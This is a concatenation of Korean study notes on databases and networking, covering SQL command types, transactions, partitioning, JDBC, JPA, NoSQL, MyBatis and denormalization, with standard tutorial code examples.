166 | 167 | ## 표준화 기구 168 | 169 | - ISO, 국제 표준화 기구 170 | - ITU, 국제 전기 통신 연합 171 | - ANSI, 미국 표준 협회 172 | - EIA, 전자 공업 연맹 173 | - IEEE, 전기 전자 기술자 협회 174 | 175 |
176 | 177 |
178 |
189 |
--------------------------------------------------------------------------------
/데이터베이스/CRUD.md:
--------------------------------------------------------------------------------
1 | # SQL Select
2 |
3 | ## 1. RDBMS & SQL
4 | + Relational Database Management System
5 | + Structured Query Language
6 | + 테이블 기반의 DBMS
7 | + 데이터를 테이블 단위로 관리
8 | + 중복 데이터를 최소화 시킴 (정규화)
9 | + 여러 테이블에 분산되어 있는 데이터 검색시 JOIN 활용
10 | + DDL, DML, DCL, TCL 로 구분
11 |
12 | 참고
179 | 180 | [프로토콜(Protocol)이란? (or 통신규약)](https://usefultoknow.tistory.com/entry/%ED%94%84%EB%A1%9C%ED%86%A0%EC%BD%9CProtocol%EC%9D%B4%EB%9E%80-or-%ED%86%B5%EC%8B%A0%EA%B7%9C%EC%95%BD) 181 | 182 | [[Network Basic] 프로토콜의 기능 및 특성](https://cainstorm.com/92) 183 | 184 | [OSI Model Layers and Protocols in Computer Network](https://www.guru99.com/layers-of-osi-model.html#5) 185 | 186 | [network OSI 참조 모델 7계층 정리/ 장단점/ 프로토콜 종류](https://dinae.tistory.com/12) 187 | 188 |13 | 14 | *** 15 | ## 2. DDL 16 | + 데이터 정의어 (Data Definition Language) 17 | + 테이블로부터 데이터 구조를 생성, 변경 제거 18 | + 대상 객체: table, view, index 19 | + CREATE, DROP, ALTER, TRUNCATE 20 | ```SQL 21 | -- CREATE 22 | create database db; 23 | create table tbl ( col1 type1 conditions, ...); 24 | create or replace procedure ( ... ); 25 | -- DROP 26 | drop database db; 27 | drop table tbl; 28 | -- ALTER : column 변경, 제약 조건 변경 등 29 | alter table city drop column population; 30 | alter table city add area int null; 31 | alter table city alter column area double null; 32 | -- TRUNCATE 33 | truncate table tbl; 34 | -- DB는 삭제 불가 35 | ``` 36 | ```SQL 37 | -- 테이블 구조 확인 38 | desc table_name; 39 | ``` 40 | 41 | > DROP vs TRUNCATE 42 | 1. DROP : 테이블 혹은 데이터베이스 자체를 삭제 43 | 2. TRUNCATE : 테이블의 데이터를 삭제 (테이블은 남아있음) 44 | 45 |
46 | 47 | *** 48 | ## 3. DML 49 | + 데이터 조작어 (Data Manipulation Language) 50 | + 테이블의 레코드를 CRUD(Create, Read/Retrive, Update, Delete) 51 | + INSERT, SELECT, UPDATE, DELETE 52 | ```SQL 53 | -- INSERT 54 | INSERT INTO table_name (col1, col2, ...) 55 | VALUES (val1, val2, ...), 56 | (valA, valB, ...), 57 | ...; 58 | ``` 59 | ```sql 60 | -- SELECT 기본 구조 61 | SELECT * | {[ALL | DINTINCT] col_name | expression [alias], ... } 62 | FROM table_name 63 | {WHERE conditions [LIKE expression]}; 64 | {ORDER BY col_name [(default)ASC | DESC][, col_name2 ...]} 65 | 66 | -- case 67 | select *, 68 | case when population > 1000000 then '대도시' 69 | when population > 200000 then '중도시' 70 | else '소도시' 71 | end '도시구분' 72 | from city 73 | limit 10; 74 | ``` 75 | ```sql 76 | -- UPDATE 77 | UPDATE table_name 78 | SET col1 = val1, col2 = val2, ... 79 | [WHERE condition] -- where 절 생략시 모든 레코드 변경 80 | ``` 81 | ```SQL 82 | -- DELETE 83 | DELETE FROM table_name 84 | [WHERE condition] -- where 절 생략시 모든 데이터 삭제 85 | ``` 86 |
87 | 88 | *** 89 | ## 4. DCL 90 | + 데이터 제어어 (Data Control Language) 91 | + DB, Table의 접근 권한이나 CRUD 권한 정의 92 | + 특정 사용자 별로 권한을 부여하거나 금지 93 | + GRANT, REVOKE 94 | ```SQL 95 | -- GRANT : 권한 부여 96 | grant create user, alter user, drop user 97 | to ssafy with admin option; 98 | -- REVOKE : 권한 해제 99 | revoke create user, alter user, drop user 100 | from ssafy; 101 | ``` 102 |
103 | 104 | *** 105 | ## 5. TCL 106 | + 트랜잭션 제어어 (Transaction Control Language) 107 | + Transaction: 데이터 베이스의 논리적 연산 단위 108 | + COMMIT, ROLLBACK 109 | 110 | ```SQL 111 | -- COMMIT : DB에 영구 저장하는 명령어 112 | commit; -- 수행시 하나의 트랜잭션 과정을 종료하는 것. 113 | 114 | -- ROLLBACK : 변경사항 취소 명령어 115 | rollback; -- 수행시 마지막 commit 시점으로 복구 116 | 117 | -- SAVEPOINT : 임시저장 118 | savepoint s1; -- 트랜잭션의 분할 119 | -- rollback to s1; 120 | -------------------------------------------------------------------------------- /데이터베이스/DB Transaction.md: -------------------------------------------------------------------------------- 1 | # DB Transaction 2 | 3 | ## 개요 4 | 5 | - 트랜잭션이란, 데이터베이스의 상태를 변화시키는 하나의 논리적 기능을 수행하기 위한 작업의 단위를 말한다. 6 | - 여기서 상태를 변화시킨다는 것은 SQL의 질의어를 이용하여 데이터베이스에 접근하는 것을 말한다. 7 | - 작업의 단위란, 사람이 정하는 기준에 따라 한꺼번에 모두 수행되어야 하는 일련의 연산을 뜻한다. 8 | - 예를 들어, A가 B에게서 C라는 물건을 살 경우 이하의 작업을 모두 합쳐 하나의 트랜잭션으로 본다. 9 | 1. A의 계좌에서 지불할 대금만큼 돈을 감소시킨다. 10 | 2. B의 계좌에서 지불한 대금만큼 돈을 증가시킨다. 11 | 3. B의 물자현황에서 판매한 갯수만큼 C물건의 수를 감소시킨다. 12 | 4. A의 물자현황에서 구입한 갯수만큼 C물건의 수를 증가시킨다. 13 | - 이 경우, 1~4의 모든 상황이 정상적으로 끝나야 정상적인 거래로 승인(Commit)되고, 거래 중에 오류가 발생했다면 거래를 시작 전으로 되돌려야 함(Rollback). 14 | 15 | ### Commit과 Rollback 16 | 17 | - Commit: 하나의 트랜잭션이 성공적으로 끝나 데이터베이스가 일관성 있는 상태 18 | - RollBack: 트랜잭션의 처리가 비정상적으로 종료되어 트랜잭션의 원자성이 깨진 상태 19 | 20 | ## 트랜잭션의 특징(ACID) 21 | 22 | ### Atomicity(원자성) 23 | 24 | - 트랜잭션의 연산은 데이터베이스에 모두 반영되거나 아무것도 반영되지 않아야 함 25 | - 시스템에 장애가 발생했더라도 원자성이 깨지면 안되므로, 원래 상태로 복구시키는 기능이 필요 26 | 27 | ### Consistency(일관성) 28 | 29 | - 트랜잭션이 실행을 성공적으로 완료했다면, 일관성 있는 데이터베이스 상태로 변환되어야 함 30 | 31 | ### Isolation(독립성, 격리성) 32 | 33 | - 둘 이상의 트랜잭션이 동시에 병행 실행중이라면, 한 트랜잭션은 다른 트랜잭션의 연산에 끼어들 수 없음 34 | - 단, 격리 수준에 따라 어디까지 허용하는지는 달라짐 35 | 36 | ### Durability(영구성) 37 | 38 | - 트랜잭션이 성공적으로 완료된 후엔, 데이터베이스에 반영된 수행결과가 어떠한 경우에도 손실되어선 안됨 39 | - 시스템에 장애가 발생했더라도 손실되면 안되므로, 원자성과 마찬가지로 원래 상태로 복구시키는 기능이 필요 40 | 41 | ## 트랜잭션의 상태 42 | 43 |  44 | 45 | ### 활동(Active) 46 | 47 | - 트랜잭션이 수행을 시작하여 현재 수행중인 상태 48 | 49 | ### 부분 완료(Partially Committed) 50 | 51 | - 마지막 연산이 실행된 직후의 상태 52 | - 아직 데이터베이스에 결과가 반영되지는 않음 53 | 54 | ### 완료(Committed) 55 | 56 | - 트랜잭션이 성공적으로 완료된 상태 57 | 58 | ### 실패(Failed) 59 | 60 | - 장애가 발생하여 트랜잭션이 수행이 중단된 상태 61 | 62 | ### 철회(Aborted) 63 | 64 | - Rollback 연산을 실행한 상태 65 | 66 | ## 트랜잭션의 회복기법 67 | 68 | ### Redo(재실행) 69 | 70 | - 가장 최근에 저장된 데이터베이스 복사본을 가져와 로그를 이용해 복사본이 만들어진 이후에 실행된 모든 변경 연산을 재실행하여 장애 발생직전의 상태로 복구 71 | - 전반적인 손상에 대해 사용 72 | 73 | ### Undo(취소) 74 | 75 | - 로그를 이용해 지금까지 실행된 모든 변경 연산을 취소하여 원래 상태로 복구 76 | - 변경중이었거나, 변경된 내용만 신뢰성을 잃은 경우에 사용 77 | 78 | ### Log(로그) 79 | 80 | - 변경 연산이 실행될 때마다 데이터를 변경하기 이전값과 변경된 이후의 값을 별도의 파일에 기록하는 방법 81 | 82 | ### Dump(덤프) 83 | 84 | - 데이터베이스 전체를 다른 저장 장치에 복사하는 방법 85 | 86 | --- 87 | 88 | ## 정보 출처 89 | 90 | - https://brunch.co.kr/@skeks463/27 91 | - https://velog.io/@yu-jin-song/DB-%ED%8A%B8%EB%9E%9C%EC%9E%AD%EC%85%98Transaction 92 | -------------------------------------------------------------------------------- /데이터베이스/DB 파티셔닝.md: -------------------------------------------------------------------------------- 1 | # DB 파티셔닝(Partitioning) 2 | ## 개요 3 | - VLDB(Very Large DBMS)같은 하나의 커다란 테이블은 용량이 너무 커서 용량과 성능 측면에서 많은 이슈가 발생한다. 4 | - 이를 여러 부분으로 분할 하는 것으로 이러한 이슈들을 해소할 수 있음 5 | 6 | ### 장점 7 | - 특정 Query의 성능을 향상 8 | - 대용량 write를 효율적으로 할 수 있음 9 | - 필요한 데이터만 빠르게 조회 가능 10 | - Full scan시 데이터 접근 범위를 줄여 성능을 향상 11 | - 필요한 테이블에만 접근할 수 있으므로 병렬성 증가 12 | - 물리적으로 나뉘었기 때문에 전체 데이터의 훼손 가능성이 감소함 13 | - 파티션 별로 독립적으로 백업 및 복구 가능 14 | - Disk I/O를 분산하므로 Update 성능 향상 15 | - 큰 테이블들이 제거되어 관리가 쉬워짐 16 | 17 | ### 단점 18 | - table간 join 비용 증가 19 | - 파티셔닝시에 table과 index를 같이 파티셔닝해야만 함 20 | 21 | ## 파티셔닝의 종류 22 | ### 수평 파티셔닝(horizontal partitioning) 23 | - 스키마를 복제한 후, 샤드키를 기준으로 데이터를 나누는 방식 24 | - 예를 들어, index를 기준으로 0~9999번을 하나의 테이블에, 10000~19999번은 또 다른 테이블에 담는 방식을 생각해볼 수 있음 25 | - 또는 사는 지역이 같은 정보를 묶어 하나의 테이블로 만들 수도 있음 26 | - 장점 27 | - 데이터의 갯수가 적어지므로, 성능이 향상된다 28 | - 단점 29 | - 데이터를 찾는 과정이 복잡해지므로, 응답시간(latency)은 증가한다. 30 | 31 | ### 샤딩 (Sharding) 32 | - 수평 파티셔닝한 테이블을 별도의 데이터베이스에 저장하는 방식 33 | - 주로 분산 데이터베이스 시스템에서 사용하는 용어 34 | - 하나의 서버가 고장나면 데이터의 무결성이 깨질 수 있다. 35 | 36 | ### 수직 파티셔닝(Vertical partitioning) 37 | - 테이블의 일부 열을 다른 테이블로 분리하는 방식 38 | - 이미 정규화된 데이터를 분리한다는 점에서 정규화와 차이가 있다 39 | - 장점 40 | - 자주 사용하는 컬럼을 분리할 경우, 성능을 향상시킬 수 있다. 41 | - select 문의 실행시 불필요한 컬럼까지 받아오면 기존에 비해 메모리 소모량이 감소한다. 42 | - 데이터의 압축률을 높일 수 있다. 43 | - 단점 44 | - 유지보수가 어려워짐 45 | - 전체 데이터를 조회시엔 작업이 복잡해지고, latency가 증가함 46 | 47 | ## 파티셔닝의 분할 기준 48 | ### 범위 분할(range partitioning) 49 | - 특정 컬럼의 정렬된 값을 기준으로 분할하는 방식 50 | - 관리가 용이하며, 이력데이터에 적합함 51 | - 범위 안에 포함되는 데이터의 양이 일정하지 않다면, 특정 파티션에 데이터가 편중될 수 있음 52 | 53 | ### 해시 분할(hash partitioning) 54 | - 파티션 키를 해시시켜서 그 결과로 레코드를 나누는 방식 55 | - null값은 첫번쨰 파티션에 위치함 56 | - 데이터 분포가 고른 컬럼을 기준으로 해야 효과적 57 | - 사용자가 매핑을 제어할 수 없음 58 | 59 | ### 목록 분할(list partitioning) 60 | - 고정된 키 값을 기준으로 데이터를 분할 (예: 국가명) 61 | - 사용자의 명시적 매핑 가능 62 | 63 | ### 합성 분할(Composition partitioning) 64 | - 위의 3가지 기술을 결합하여 분할하는 것 65 | - 복합적인 성격을 지닌 데이터의 분할에 용이 66 | - 병렬 DML 작업에 적합 67 | - 파티션의 갯수나 너무 많아지고, 인덱스의 경합이 너무 심해지는 단점이 존재 68 | 69 | --- 70 | 71 | ## 참고 자료 72 | - https://code-lab1.tistory.com/202 73 | - https://gmlwjd9405.github.io/2018/09/24/db-partitioning.html 74 | - https://coding-factory.tistory.com/840 -------------------------------------------------------------------------------- /데이터베이스/DB개발상식.md: -------------------------------------------------------------------------------- 1 | # DB 개발간 SQL 성능 및 API KEY 보안 2 | 3 | ## Statement vs. PreparedStatement 4 | - SQL을 실행할 수 있도록 하는 객체 5 | 6 | ## Statement 7 | ```java 8 | String sql = "SELECT name, memo FROM TABLE WHERE name =" + num 9 | Statement stmt = conn.createStatement(); 10 | ResultSet rst = stmt.executeQuery(sql); 11 | ``` 12 | 1. sql 구문 13 | 2. Connection 에서 createStatement() 메서드로 Statement 객체 생성 14 | 3. Statement객체의 executeQuery() 함수를 통해 쿼리문 실행 15 | 4. 실행 결과로 ResultSet 반환 16 | 17 | ## PreparedStatement 18 | ```java 19 | String sql = "SELECT name, memo FROM TABLE WHERE user_id = ?" 20 | PreparedStatement pstmt = conn.preparedStatement(sql); 21 | pstmt.setInt(1, userId); 22 | ResultSet rst = stmt.executeQuery(); 23 | ``` 24 | - Statement와 동일한 절차 25 | - Statement와 다르게, 처음 컴파일 된 이후로 컴파일 하지 않고 실행하여 속도가 빠름 26 | - 특수문자를 파싱하여 sql injection 같은 공격을 막을 수 있음 27 | 28 |
29 | 30 | # API KEY 숨기기 31 | - 내 시스템을 배포할 때, API를 사용한다면, API key를 발급받고 사용함 32 | - API service 사용 시 과금, 개인정보 노출 등 보안 이슈 발생 33 | 34 | ## Spring 에서 API KEY 숨기기 35 | 1. application-API-KEY.properties 생성 36 | 2. key = value 형식으로 저장 37 | ``` 38 | kakao_-_admin_-_key = "ABCD1234" 39 | google_api_key = "AI12Kjs23" 40 | ``` 41 | 3. application.properties에 API-KEY를 include 42 | ``` 43 | spring.profiles.inlcude=API-KEY 44 | ``` 45 | 4. Git을 사용한다면 .gitignore에 properties파일 추가 46 | 5. 코드에서 @Value annotation 을 사용하여 API key 사용 47 | ```java 48 | import org.springframework.beans.factory.annotation.Value; 49 | 50 | public class KaKaoPayService { 51 | ... 52 | @Value("${kakao-admin-key}") 53 | private String kakao_admin_key; 54 | 55 | public String kakaoPayReady(Long orderId) { 56 | 57 | HttpHeaders headers = new HttpHeaders(); 58 | headers.add("Authorization", "KakaoAK " + kakao_admin_key); 59 | 60 | /* ~~ */ 61 | } 62 | } 63 | ``` 64 | -------------------------------------------------------------------------------- /데이터베이스/JDBC.md: -------------------------------------------------------------------------------- 1 | # JDBC 2 | 3 | ## JDBC란? 4 | - Java DataBase Connectivity 5 | - 데이터베이스에 종속적이지 않은 자바 표준 API 6 | 7 |
 8 |
9 | ## JDBC를 사용하는 이유
10 | - 여러 DB를 사용하기 위해서는 개발자가 각각의 사용법을 익혀야함
11 | - 각 DB의 제공사에게 JDBC의 인터페이스를 구현한 드라이버를 요구함으로써 개발이 용이해짐
12 | - JDBC 사용법만 익히면 여러 DB를 다룰 수 있음
13 |
14 |
8 |
9 | ## JDBC를 사용하는 이유
10 | - 여러 DB를 사용하기 위해서는 개발자가 각각의 사용법을 익혀야함
11 | - 각 DB의 제공사에게 JDBC의 인터페이스를 구현한 드라이버를 요구함으로써 개발이 용이해짐
12 | - JDBC 사용법만 익히면 여러 DB를 다룰 수 있음
13 |
14 |  15 |
16 | ## PreparedStatement VS Statement
17 |
18 | ### MySQL 쿼리 처리 절차
19 | 1. 구문 오류 체크
20 | 2. 공유 영역에서 해당 구문 검색
21 | 3. 권한 체크
22 | 4. 실행 계획 수립
23 | 5. 실행 계획 공유 영역에 저장
24 | 6. 쿼리 실행
25 |
26 | ### 두 Statement의 차이점
27 |
15 |
16 | ## PreparedStatement VS Statement
17 |
18 | ### MySQL 쿼리 처리 절차
19 | 1. 구문 오류 체크
20 | 2. 공유 영역에서 해당 구문 검색
21 | 3. 권한 체크
22 | 4. 실행 계획 수립
23 | 5. 실행 계획 공유 영역에 저장
24 | 6. 쿼리 실행
25 |
26 | ### 두 Statement의 차이점
27 | | 29 | | PreparedStatement | 30 |Statement | 31 | 32 |
|---|---|---|
| 공통점 | 34 |SQL문을 실행할 수 있는 객체 | 35 ||
| 차이점 | 38 |캐싱 사용 | 39 |캐싱 미사용 | 40 |
 58 |
59 | ## JPA란?
60 | - Java에서 ORM을 구현하기 위해 등장한 API
61 | - Java Persistence API
62 | - hibernate, spring-data-jpa가 대표적인 JPA 구현체
63 |
64 |
58 |
59 | ## JPA란?
60 | - Java에서 ORM을 구현하기 위해 등장한 API
61 | - Java Persistence API
62 | - hibernate, spring-data-jpa가 대표적인 JPA 구현체
63 |
64 |  65 |
65 |  66 |
66 |  67 |
--------------------------------------------------------------------------------
/데이터베이스/NoSQL.md:
--------------------------------------------------------------------------------
1 | # NoSQL
2 | ## NoSQL이란?
3 | - Not Only SQL
4 | - Non-Relational Database
5 | - 스키마도 없고, 관계도 없음
6 | - 여러 데이터 모델(key-value, document, graph, ...)로 데이터를 저장함
7 |
8 | ## SQL vs NoSQL
9 |
10 | | | SQL | NoSQL |
11 | |--------|--------|--------------|
12 | | 데이터 단위 | table | various |
13 | | 조인 | 존재 | 존재하지 않음 |
14 | | 확장 | 수직적 | 수평적 |
15 | | 유연성 | 덜 유연함 | 유연함 |
16 | | 무결성 | 무결성 보장 | 데이터 중복 처리 필요 |
17 |
18 | ## 선택 가이드
19 | - 관계를 맺고 있는 데이터가 자주 변경되는 경우: SQL
20 | - 명확한 스키마가 사용자와 데이터에게 중요한 경우: SQL
21 | - 정확한 데이터 구조를 알 수 없는 경우: NoSQL
22 | - 연산이 읽기 위주로 발생하며, 변경이 자주 없는 경우: NoSQL
23 | - 막대한 양의 데이터를 다뤄 수평적 확장이 필요한 경우: NoSQL
24 |
25 | ## 대표 NoSQL 서비스
26 | 1. MongoDB
27 | - Document-oriented 데이터베이스
28 | - JSON과 유사한 BSON(Binary JSON) 형식으로 데이터를 저장
29 | - 수평 확장이 용이하고 복제 기능도 제공
30 | ```mongodb-json
31 | {
32 | "product_id": "001",
33 | "product_name": "Apple iPhone 13",
34 | "category": "Mobile Phones",
35 | "price": 1099.00,
36 | "colors": ["White", "Black", "Blue", "Red"],
37 | "specs": {
38 | "display": "6.1 inches, 1170 x 2532 pixels",
39 | "camera": "12 MP, f/1.6, 26mm (wide), 1.7µm, dual pixel PDAF, sensor-shift OIS",
40 | "battery": "Non-removable Li-Ion 3200 mAh battery"
41 | }
42 | }
43 | ```
44 |
45 | 2. Redis
46 | - In-memory 데이터 구조 저장소
47 | - 데이터를 메모리에 저장하여 빠른 속도를 보장
48 | - 캐싱, 세션 관리, 메시지 브로커 등으로 사용
49 | ```redis
50 | {
51 | "product_id_001": "{\"product_name\":\"iPhone 13 Pro Max\",\"category\":\"Smartphones\",\"price\":1099.99,\"colors\":[\"Graphite\",\"Gold\",\"Silver\",\"Sierra Blue\"],\"specs\":{\"display\":\"6.7 inches, Super Retina XDR OLED, 120Hz, HDR10, Dolby Vision\",\"processor\":\"A15 Bionic, 5-nanometer process\",\"camera\":\"12 MP, f/1.5, 26mm (wide), 12 MP, f/2.8, 77mm (telephoto), 12 MP, f/1.8, 13mm (ultrawide), TOF 3D LiDAR scanner (depth)\",\"battery\":\"Li-Ion 4352 mAh, non-removable\"}}",
52 | "product_id_002": "{\"product_name\":\"Samsung Galaxy S22 Ultra 5G\",\"category\":\"Smartphones\",\"price\":1299.99,\"colors\":[\"Phantom Black\",\"Phantom Silver\",\"Phantom Titanium\"],\"specs\":{\"display\":\"6.8 inches, Dynamic AMOLED 2X, 120Hz, HDR10+, Gorilla Glass Victus\",\"processor\":\"Exynos 2200, 5-nanometer process\",\"camera\":\"108 MP, f/1.8, 24mm (wide), 10 MP, f/4.9, 240mm (periscope telephoto), 10 MP, f/2.2, 16mm (ultrawide), 2 MP, f/2.4, (macro)\",\"battery\":\"Li-Po 5000 mAh, non-removable\"}}",
53 | "product_id_003": "{\"product_name\":\"Sony WH-1000XM4\",\"category\":\"Headphones\",\"price\":349.99,\"colors\":[\"Black\",\"Silver\"],\"specs\":{\"type\":\"Over-Ear Wireless Headphones\",\"noise_cancellation\":\"Yes, HD Noise Cancelling Processor QN1, Dual Noise Sensor Technology\",\"battery\":\"30 Hours Battery Life\"}}"
54 | }
55 | ```
56 |
57 | 3. DynamoDB
58 | - 키-값 데이터 모델을 사용하는 NoSQL 데이터베이스
59 | - AWS에서 제공하는 서비스
60 | - 높은 확장성과 가용성, 빠른 성능을 제공
61 | ```json
62 | {
63 | "id": "user1234",
64 | "name": "John Smith",
65 | "email": "john.smith@example.com",
66 | "join_date": "2022-04-18"
67 | }
68 | ```
69 |
70 | ## Spring에서 MongoDB를 사용하는 예시 코드
71 | ```java
72 | // MongoDB Java Driver를 사용하여 MongoDB 데이터베이스에 접속하는 예시 코드
73 | public class MongoDBExample {
74 |
75 | public static void main(String[] args) {
76 | // MongoDB 서버에 접속
77 | MongoClient mongoClient = new MongoClient("localhost", 27017);
78 |
79 | // 데이터베이스 선택
80 | MongoDatabase database = mongoClient.getDatabase("test");
81 |
82 | // 데이터베이스에 컬렉션 생성
83 | database.createCollection("users");
84 | }
85 | }
86 | ```
87 | ```java
88 | // Spring Data MongoDB를 사용하여 MongoDB 데이터베이스에 데이터를 저장하는 예시 코드
89 | @Component
90 | public class MongoDBExample {
91 |
92 | @Autowired
93 | private MongoTemplate mongoTemplate;
94 |
95 | public void saveUser(User user) {
96 | // MongoDB에 User 객체 저장
97 | mongoTemplate.save(user);
98 | }
99 | }
100 | ```
--------------------------------------------------------------------------------
/데이터베이스/mybatis.md:
--------------------------------------------------------------------------------
1 | # Mybatis
2 | - 마이바티스는 개발자가 지정한 SQL 등 몇가지 고급 매핑을 지원하는 프레임워크
3 | - JDBC로 처리하는 상당부분의 코드와 파라미터 설정및 결과 매핑을 대신해줌
4 | - 데이터베이스 레코드에 원시타입과 Map 인터페이스를 설정해서 매핑하기 위해 XML과 애노테이션을 사용할 수 있음
5 |
6 | ## 특징
7 | - 쉬운 접근성과 코드 간결성
8 | - SQL문과 프로그래밍 코드의 분리
9 | - 다양한 프로그래밍 언어로 구현 가능
10 |
11 | ## 사용
12 | ```xml
13 |
18 | ```
19 | - attributes
20 | - **id** : 이 sql 구문을 구분하기 위한 unique한 식별자
21 | - **parameterType** : 구문에 전달된 파라미터 패키지 경로를 포함한 전체 클래스명이나 별칭
22 | - **resultType** : 이 구문에 의해 리턴되는 클래스명이나 별칭
23 | - **resultMap** : 외부 resultMap의 참조명. resultMap은 마이바티스의 가장 강력한 기능.
24 |
25 | - TypeAlias
26 | ```xml
27 |
28 |
67 |
--------------------------------------------------------------------------------
/데이터베이스/NoSQL.md:
--------------------------------------------------------------------------------
1 | # NoSQL
2 | ## NoSQL이란?
3 | - Not Only SQL
4 | - Non-Relational Database
5 | - 스키마도 없고, 관계도 없음
6 | - 여러 데이터 모델(key-value, document, graph, ...)로 데이터를 저장함
7 |
8 | ## SQL vs NoSQL
9 |
10 | | | SQL | NoSQL |
11 | |--------|--------|--------------|
12 | | 데이터 단위 | table | various |
13 | | 조인 | 존재 | 존재하지 않음 |
14 | | 확장 | 수직적 | 수평적 |
15 | | 유연성 | 덜 유연함 | 유연함 |
16 | | 무결성 | 무결성 보장 | 데이터 중복 처리 필요 |
17 |
18 | ## 선택 가이드
19 | - 관계를 맺고 있는 데이터가 자주 변경되는 경우: SQL
20 | - 명확한 스키마가 사용자와 데이터에게 중요한 경우: SQL
21 | - 정확한 데이터 구조를 알 수 없는 경우: NoSQL
22 | - 연산이 읽기 위주로 발생하며, 변경이 자주 없는 경우: NoSQL
23 | - 막대한 양의 데이터를 다뤄 수평적 확장이 필요한 경우: NoSQL
24 |
25 | ## 대표 NoSQL 서비스
26 | 1. MongoDB
27 | - Document-oriented 데이터베이스
28 | - JSON과 유사한 BSON(Binary JSON) 형식으로 데이터를 저장
29 | - 수평 확장이 용이하고 복제 기능도 제공
30 | ```mongodb-json
31 | {
32 | "product_id": "001",
33 | "product_name": "Apple iPhone 13",
34 | "category": "Mobile Phones",
35 | "price": 1099.00,
36 | "colors": ["White", "Black", "Blue", "Red"],
37 | "specs": {
38 | "display": "6.1 inches, 1170 x 2532 pixels",
39 | "camera": "12 MP, f/1.6, 26mm (wide), 1.7µm, dual pixel PDAF, sensor-shift OIS",
40 | "battery": "Non-removable Li-Ion 3200 mAh battery"
41 | }
42 | }
43 | ```
44 |
45 | 2. Redis
46 | - In-memory 데이터 구조 저장소
47 | - 데이터를 메모리에 저장하여 빠른 속도를 보장
48 | - 캐싱, 세션 관리, 메시지 브로커 등으로 사용
49 | ```redis
50 | {
51 | "product_id_001": "{\"product_name\":\"iPhone 13 Pro Max\",\"category\":\"Smartphones\",\"price\":1099.99,\"colors\":[\"Graphite\",\"Gold\",\"Silver\",\"Sierra Blue\"],\"specs\":{\"display\":\"6.7 inches, Super Retina XDR OLED, 120Hz, HDR10, Dolby Vision\",\"processor\":\"A15 Bionic, 5-nanometer process\",\"camera\":\"12 MP, f/1.5, 26mm (wide), 12 MP, f/2.8, 77mm (telephoto), 12 MP, f/1.8, 13mm (ultrawide), TOF 3D LiDAR scanner (depth)\",\"battery\":\"Li-Ion 4352 mAh, non-removable\"}}",
52 | "product_id_002": "{\"product_name\":\"Samsung Galaxy S22 Ultra 5G\",\"category\":\"Smartphones\",\"price\":1299.99,\"colors\":[\"Phantom Black\",\"Phantom Silver\",\"Phantom Titanium\"],\"specs\":{\"display\":\"6.8 inches, Dynamic AMOLED 2X, 120Hz, HDR10+, Gorilla Glass Victus\",\"processor\":\"Exynos 2200, 5-nanometer process\",\"camera\":\"108 MP, f/1.8, 24mm (wide), 10 MP, f/4.9, 240mm (periscope telephoto), 10 MP, f/2.2, 16mm (ultrawide), 2 MP, f/2.4, (macro)\",\"battery\":\"Li-Po 5000 mAh, non-removable\"}}",
53 | "product_id_003": "{\"product_name\":\"Sony WH-1000XM4\",\"category\":\"Headphones\",\"price\":349.99,\"colors\":[\"Black\",\"Silver\"],\"specs\":{\"type\":\"Over-Ear Wireless Headphones\",\"noise_cancellation\":\"Yes, HD Noise Cancelling Processor QN1, Dual Noise Sensor Technology\",\"battery\":\"30 Hours Battery Life\"}}"
54 | }
55 | ```
56 |
57 | 3. DynamoDB
58 | - 키-값 데이터 모델을 사용하는 NoSQL 데이터베이스
59 | - AWS에서 제공하는 서비스
60 | - 높은 확장성과 가용성, 빠른 성능을 제공
61 | ```json
62 | {
63 | "id": "user1234",
64 | "name": "John Smith",
65 | "email": "john.smith@example.com",
66 | "join_date": "2022-04-18"
67 | }
68 | ```
69 |
70 | ## Spring에서 MongoDB를 사용하는 예시 코드
71 | ```java
72 | // MongoDB Java Driver를 사용하여 MongoDB 데이터베이스에 접속하는 예시 코드
73 | public class MongoDBExample {
74 |
75 | public static void main(String[] args) {
76 | // MongoDB 서버에 접속
77 | MongoClient mongoClient = new MongoClient("localhost", 27017);
78 |
79 | // 데이터베이스 선택
80 | MongoDatabase database = mongoClient.getDatabase("test");
81 |
82 | // 데이터베이스에 컬렉션 생성
83 | database.createCollection("users");
84 | }
85 | }
86 | ```
87 | ```java
88 | // Spring Data MongoDB를 사용하여 MongoDB 데이터베이스에 데이터를 저장하는 예시 코드
89 | @Component
90 | public class MongoDBExample {
91 |
92 | @Autowired
93 | private MongoTemplate mongoTemplate;
94 |
95 | public void saveUser(User user) {
96 | // MongoDB에 User 객체 저장
97 | mongoTemplate.save(user);
98 | }
99 | }
100 | ```
--------------------------------------------------------------------------------
/데이터베이스/mybatis.md:
--------------------------------------------------------------------------------
1 | # Mybatis
2 | - 마이바티스는 개발자가 지정한 SQL 등 몇가지 고급 매핑을 지원하는 프레임워크
3 | - JDBC로 처리하는 상당부분의 코드와 파라미터 설정및 결과 매핑을 대신해줌
4 | - 데이터베이스 레코드에 원시타입과 Map 인터페이스를 설정해서 매핑하기 위해 XML과 애노테이션을 사용할 수 있음
5 |
6 | ## 특징
7 | - 쉬운 접근성과 코드 간결성
8 | - SQL문과 프로그래밍 코드의 분리
9 | - 다양한 프로그래밍 언어로 구현 가능
10 |
11 | ## 사용
12 | ```xml
13 |
18 | ```
19 | - attributes
20 | - **id** : 이 sql 구문을 구분하기 위한 unique한 식별자
21 | - **parameterType** : 구문에 전달된 파라미터 패키지 경로를 포함한 전체 클래스명이나 별칭
22 | - **resultType** : 이 구문에 의해 리턴되는 클래스명이나 별칭
23 | - **resultMap** : 외부 resultMap의 참조명. resultMap은 마이바티스의 가장 강력한 기능.
24 |
25 | - TypeAlias
26 | ```xml
27 |
28 | 10 | 11 | *** 12 | 13 | ## 반정규화 14 | + (정규화된)데이터 베이스 시스템의 성능 향상을 위해 데이터의 중복을 허용하여 조인을 최소화하고 성능을 향상시키는 것 15 | + 데이터의 중복성과 불일치를 초래하여 데이터 무결성 문제를 야기할 수 있다. 16 | 17 |
18 | 19 | ## 1. 반정규화의 적용 경우 20 | 1. 다른 테이블과 조인하는 것이 복잡하고 시간이 많이 걸리는 경우 21 | + 데이터서버가 분리된 분산데이터베이스 등 22 | 2. 많은 범위의 데이터를 자주 처리해야 하는 경우 23 | 3. 특정 범위의 데이터만 자주 처리하는 경우 24 | 4. 요약/집계 정보가 자주 요구되는 경우 25 | 26 |
27 | 28 | ## 2. 반정규화의 적용 방법 29 | 30 | ### 2-1. 테이블 반정규화 31 | 32 | 1. 테이블 병합 33 | + 1:1 관계 테이블 병합 34 | + 1:N 관계 테이블 병합 35 | + 슈퍼/서브타입 테이블 병합 36 | 37 | > 테이블 통합
